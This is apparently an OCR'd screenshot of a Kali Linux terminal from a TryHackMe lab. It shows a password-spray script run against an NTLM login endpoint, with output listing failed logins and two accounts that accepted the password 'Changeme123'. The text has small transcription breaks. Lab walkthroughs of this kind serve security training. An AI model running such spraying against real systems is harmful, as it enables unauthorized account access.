 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme
com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password:
hangeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password:
Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password:
Changeme123